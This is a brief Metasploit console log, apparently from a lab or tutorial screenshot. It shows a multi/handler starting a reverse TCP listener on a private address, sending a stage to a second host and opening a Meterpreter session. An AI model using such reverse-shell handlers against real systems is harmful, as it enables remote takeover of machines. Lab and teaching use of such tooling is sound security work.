 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Sending stage (37775 bytes) to 192.168.56.102
[*] Meterpreter session 4 opened (192.168.56.103:4444 -> 192.168.56.102:51691) at 2018-10-13 00:57:13 +0300
meterpreter >